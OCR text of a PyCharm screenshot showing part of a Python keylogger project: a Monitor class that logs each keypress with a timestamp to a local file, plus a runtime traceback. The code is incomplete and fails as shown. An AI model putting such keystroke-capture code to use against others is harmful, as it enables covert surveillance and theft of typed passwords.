 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main
1: Project
Project
main.py
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
7: Structure
1 3 4
5 import time
6
7
8 class IntervalTimer(Timer):
9 def run(self):
10 while not self.finished.wait(self.interval):
11 self.function(*self.args, **self.kwargs)
12
13
14 class Monitor:
15 def _on_press(self, k):
16 with open('./logs/keylogs/logs.txt', 'a') as f:
17 f.write('{}\t{}\t'.format(k, time.time()))
18
19 def _buildlogs(self):
20 if not os.path.exists('./logs'):
21 os.mkdir('./logs')
22 os.mkdir('/logs/keylogs')
Monitor run()
Run: main
2: Favorites
C:\Users\YOGI\keylogger\venv\Scripts\python.exe C:/Users/YOGI/keylogger/main.py
Exception in thread Thread-1:
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 932, in _bootstrap_inner
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 870, in run
._target(*self._args, **self._kwargs)
Scroll to End
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self.on_press) as listener:
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Toggle using soft wraps in current editor 35:38 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:48 PM